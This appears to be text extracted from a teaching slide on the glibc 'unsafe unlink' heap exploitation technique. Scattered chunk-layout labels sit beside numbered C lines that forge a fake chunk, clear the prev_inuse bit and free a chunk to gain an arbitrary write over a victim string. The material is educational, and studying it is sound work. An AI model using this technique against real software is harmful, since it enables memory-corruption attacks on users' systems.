 -0x18
fakeFD->bk
-0x10
prev_size
fakeBK->fd
size
&chunk0_ptr
fakeBK
chunk0_hdr
prev_size
0x431
chunk0_ptr
prev_size
0x421
fakeFD
fakeBK
....
prev_chunk
state: free
chunk1_hdr
0x420
0x431
chunk1_ptr
fd
....
7 uint64_t *chunk0_ptr;
17 int malloc_size = 0x420;
18 int header_size = 2;
22 chunk0_ptr = (uint64_t*) malloc(malloc_size);
23 uint64_t *chunk1_ptr = (uint64_t*) malloc(malloc_size);
29 chunk0_ptr[1] = chunk0_ptr[-1] - 0x10;
31 chunk0_ptr[2] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*3);
34 chunk0_ptr[3] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*2);
39 uint64_t *chunk1_hdr = chunk1_ptr - header_size;
42 chunk1_hdr[0] = malloc_size;
45 chunk1_hdr[1] &= ~1;
49 free(chunk1_ptr); -> unlink(fake_chunk)
-> fakeFD->bk = fakeBK
52 char victim_string[8]; -> fakeBK->fd = fakeFD
54 chunk0_ptr[3] = (uint64_t) victim_string;
58 chunk0_ptr[0] = 0x4141414142424242LL;